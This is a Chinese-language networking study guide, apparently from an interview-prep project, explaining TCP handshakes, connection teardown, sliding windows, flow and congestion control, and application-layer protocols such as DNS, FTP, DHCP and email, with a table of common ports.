
- 序号 :用于对字节流进行编号,例如序号为 301,表示第一个字节的编号为 301,如果携带的数据长度为 100 字节,那么下一个报文段的序号应为 401。
- 确认号 :期望收到的下一个报文段的序号。例如 B 正确收到 A 发送来的一个报文段,序号为 501,携带的数据长度为 200 字节,因此 B 期望下一个报文段的序号为 701,B 发送给 A 的确认报文段中确认号就为 701。
- 数据偏移 :指的是数据部分距离报文段起始处的偏移量,实际上指的是首部的长度。
- 确认 ACK :当 ACK=1 时确认号字段有效,否则无效。TCP 规定,在连接建立后所有传送的报文段都必须把 ACK 置 1。
- 同步 SYN :在连接建立时用来同步序号。当 SYN=1,ACK=0 时表示这是一个连接请求报文段。若对方同意建立连接,则响应报文中 SYN=1,ACK=1。
- 终止 FIN :用来释放一个连接,当 FIN=1 时,表示此报文段的发送方的数据已发送完毕,并要求释放连接。
- 窗口 :窗口值作为接收方让发送方设置其发送窗口的依据。之所以要有这个限制,是因为接收方的数据缓存空间是有限的。
TCP 的三次握手

假设 A 为客户端,B 为服务器端。
- 首先 B 处于 LISTEN(监听)状态,等待客户的连接请求。
- A 向 B 发送连接请求报文,SYN=1,ACK=0,选择一个初始的序号 x。
- B 收到连接请求报文,如果同意建立连接,则向 A 发送连接确认报文,SYN=1,ACK=1,确认号为 x+1,同时也选择一个初始的序号 y。
- A 收到 B 的连接确认报文后,还要向 B 发出确认,确认号为 y+1,序号为 x+1。
- B 收到 A 的确认后,连接建立。
三次握手的原因
第三次握手是为了防止失效的连接请求到达服务器,让服务器错误打开连接。
客户端发送的连接请求如果在网络中滞留,那么就会隔很长一段时间才能收到服务器端发回的连接确认。客户端等待一个超时重传时间之后,就会重新请求连接。但是这个滞留的连接请求最后还是会到达服务器,如果不进行三次握手,那么服务器就会打开两个连接。如果有第三次握手,客户端会忽略服务器之后发送的对滞留连接请求的连接确认,不进行第三次握手,因此就不会再次打开连接。
TCP 的四次挥手

以下描述不讨论序号和确认号,因为序号和确认号的规则比较简单。并且不讨论 ACK,因为 ACK 在连接建立之后都为 1。
- A 发送连接释放报文,FIN=1。
- B 收到之后发出确认,此时 TCP 属于半关闭状态,B 能向 A 发送数据但是 A 不能向 B 发送数据。
- 当 B 不再需要连接时,发送连接释放报文,FIN=1。
- A 收到后发出确认,进入 TIME-WAIT 状态,等待 2 MSL(最大报文存活时间)后释放连接。
- B 收到 A 的确认后释放连接。
四次挥手的原因
客户端发送了 FIN 连接释放报文之后,服务器收到了这个报文,就进入了 CLOSE-WAIT 状态。这个状态是为了让服务器端发送还未传送完毕的数据,传送完毕之后,服务器会发送 FIN 连接释放报文。
TIME_WAIT
客户端接收到服务器端的 FIN 报文后进入此状态,此时并不是直接进入 CLOSED 状态,还需要等待一个时间计时器设置的时间 2MSL。这么做有两个理由:
- 确保最后一个确认报文能够到达。如果 B 没收到 A 发送来的确认报文,那么就会重新发送连接释放请求报文,A 等待一段时间就是为了处理这种情况的发生。
- 等待一段时间是为了让本连接持续时间内所产生的所有报文都从网络中消失,使得下一个新的连接不会出现旧的连接请求报文。
TCP 可靠传输
TCP 使用超时重传来实现可靠传输:如果一个已经发送的报文段在超时时间内没有收到确认,那么就重传这个报文段。
一个报文段从发送再到接收到确认所经过的时间称为往返时间 RTT,加权平均往返时间 RTTs 计算如下:
其中,0 ≤ a < 1,RTTs 随着 a 的增加更容易受到 RTT 的影响。
超时时间 RTO 应该略大于 RTTs,TCP 使用的超时时间计算如下:
其中 RTTd 为偏差的加权平均值。
TCP 滑动窗口
窗口是缓存的一部分,用来暂时存放字节流。发送方和接收方各有一个窗口,接收方通过 TCP 报文段中的窗口字段告诉发送方自己的窗口大小,发送方根据这个值和其它信息设置自己的窗口大小。
发送窗口内的字节都允许被发送,接收窗口内的字节都允许被接收。如果发送窗口左部的字节已经发送并且收到了确认,那么就将发送窗口向右滑动一定距离,直到左部第一个字节不是已发送并且已确认的状态;接收窗口的滑动类似,接收窗口左部字节已经发送确认并交付主机,就向右滑动接收窗口。
接收窗口只会对窗口内最后一个按序到达的字节进行确认,例如接收窗口已经收到的字节为 {31, 34, 35},其中 {31} 按序到达,而 {34, 35} 就不是,因此只对字节 31 进行确认。发送方得到一个字节的确认之后,就知道这个字节之前的所有字节都已经被接收。

TCP 流量控制
流量控制是为了控制发送方发送速率,保证接收方来得及接收。
接收方发送的确认报文中的窗口字段可以用来控制发送方窗口大小,从而影响发送方的发送速率。将窗口字段设置为 0,则发送方不能发送数据。
TCP 拥塞控制
如果网络出现拥塞,分组将会丢失,此时发送方会继续重传,从而导致网络拥塞程度更高。因此当出现拥塞时,应当控制发送方的速率。这一点和流量控制很像,但是出发点不同。流量控制是为了让接收方能来得及接收,而拥塞控制是为了降低整个网络的拥塞程度。

TCP 主要通过四个算法来进行拥塞控制:慢开始、拥塞避免、快重传、快恢复。
发送方需要维护一个叫做拥塞窗口(cwnd)的状态变量,注意拥塞窗口与发送方窗口的区别:拥塞窗口只是一个状态变量,实际决定发送方能发送多少数据的是发送方窗口。
为了便于讨论,做如下假设:
- 接收方有足够大的接收缓存,因此不会发生流量控制;
- 虽然 TCP 的窗口基于字节,但是这里设窗口的大小单位为报文段。

1. 慢开始与拥塞避免
发送的最初执行慢开始,令 cwnd = 1,发送方只能发送 1 个报文段;当收到确认后,将 cwnd 加倍,因此之后发送方能够发送的报文段数量为:2、4、8 ...
注意到慢开始每个轮次都将 cwnd 加倍,这样会让 cwnd 增长速度非常快,从而使得发送方发送的速度增长速度过快,网络拥塞的可能性也就更高。设置一个慢开始门限 ssthresh,当 cwnd >= ssthresh 时,进入拥塞避免,每个轮次只将 cwnd 加 1。
如果出现了超时,则令 ssthresh = cwnd / 2,然后重新执行慢开始。
2. 快重传与快恢复
在接收方,要求每次接收到报文段都应该对最后一个已收到的有序报文段进行确认。例如已经接收到 M1 和 M2,此时收到 M4,应当发送对 M2 的确认。
在发送方,如果收到三个重复确认,那么可以知道下一个报文段丢失,此时执行快重传,立即重传下一个报文段。例如收到三个 M2,则 M3 丢失,立即重传 M3。
在这种情况下,只是丢失个别报文段,而不是网络拥塞。因此执行快恢复,令 ssthresh = cwnd / 2 ,cwnd = ssthresh,注意到此时直接进入拥塞避免。
慢开始和快恢复的快慢指的是 cwnd 的设定值,而不是 cwnd 的增长速率。慢开始 cwnd 设定为 1,而快恢复 cwnd 设定为 ssthresh。

微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

应用层
域名系统
DNS 是一个分布式数据库,提供了主机名和 IP 地址之间相互转换的服务。这里的分布式数据库是指,每个站点只保留它自己的那部分数据。
域名具有层次结构,从上到下依次为:根域名、顶级域名、二级域名。

DNS 可以使用 UDP 或者 TCP 进行传输,使用的端口号都为 53。大多数情况下 DNS 使用 UDP 进行传输,这就要求域名解析器和域名服务器都必须自己处理超时和重传从而保证可靠性。在两种情况下会使用 TCP 进行传输:
- 如果返回的响应超过的 512 字节(UDP 最大只支持 512 字节的数据)。
- 区域传送(区域传送是主域名服务器向辅助域名服务器传送变化的那部分数据)。
文件传送协议
FTP 使用 TCP 进行连接,它需要两个连接来传送一个文件:
- 控制连接:服务器打开端口号 21 等待客户端的连接,客户端主动建立连接后,使用这个连接将客户端的命令传送给服务器,并传回服务器的应答。
- 数据连接:用来传送一个文件数据。
根据数据连接是否是服务器端主动建立,FTP 有主动和被动两种模式:
- 主动模式:服务器端主动建立数据连接,其中服务器端的端口号为 20,客户端的端口号随机,但是必须大于 1024,因为 0~1023 是熟知端口号。

- 被动模式:客户端主动建立数据连接,其中客户端的端口号由客户端自己指定,服务器端的端口号随机。

主动模式要求客户端开放端口号给服务器端,需要去配置客户端的防火墙。被动模式只需要服务器端开放端口号即可,无需客户端配置防火墙。但是被动模式会导致服务器端的安全性减弱,因为开放了过多的端口号。
动态主机配置协议
DHCP (Dynamic Host Configuration Protocol) 提供了即插即用的连网方式,用户不再需要手动配置 IP 地址等信息。
DHCP 配置的内容不仅是 IP 地址,还包括子网掩码、网关 IP 地址。
DHCP 工作过程如下:
- 客户端发送 Discover 报文,该报文的目的地址为 255.255.255.255:67,源地址为 0.0.0.0:68,被放入 UDP 中,该报文被广播到同一个子网的所有主机上。如果客户端和 DHCP 服务器不在同一个子网,就需要使用中继代理。
- DHCP 服务器收到 Discover 报文之后,发送 Offer 报文给客户端,该报文包含了客户端所需要的信息。因为客户端可能收到多个 DHCP 服务器提供的信息,因此客户端需要进行选择。
- 如果客户端选择了某个 DHCP 服务器提供的信息,那么就发送 Request 报文给该 DHCP 服务器。
- DHCP 服务器发送 Ack 报文,表示客户端此时可以使用提供给它的信息。

远程登录协议
TELNET 用于登录到远程主机上,并且远程主机上的输出也会返回。
TELNET 可以适应许多计算机和操作系统的差异,例如不同操作系统系统的换行符定义。
电子邮件协议
一个电子邮件系统由三部分组成:用户代理、邮件服务器以及邮件协议。
邮件协议包含发送协议和读取协议,发送协议常用 SMTP,读取协议常用 POP3 和 IMAP。

1. SMTP
SMTP 只能发送 ASCII 码,而互联网邮件扩充 MIME 可以发送二进制文件。MIME 并没有改动或者取代 SMTP,而是增加邮件主体的结构,定义了非 ASCII 码的编码规则。

2. POP3
POP3 的特点是只要用户从服务器上读取了邮件,就把该邮件删除。
3. IMAP
IMAP 协议中客户端和服务器上的邮件保持同步,如果不手动删除邮件,那么服务器上的邮件也不会被删除。IMAP 这种做法可以让用户随时随地去访问服务器上的邮件。
常用端口
| 应用 | 应用层协议 | 端口号 | 传输层协议 | 备注 |
|---|---|---|---|---|
| 域名解析 | DNS | 53 | UDP/TCP | 长度超过 512 字节时使用 TCP |
| 动态主机配置协议 | DHCP | 67/68 | UDP | |
| 简单网络管理协议 | SNMP | 161/162 | UDP | |
| 文件传送协议 | FTP | 20/21 | TCP | 控制连接 21,数据连接 20 |
| 远程终端协议 | TELNET | 23 | TCP | |
| 超文本传送协议 | HTTP | 80 | TCP | |
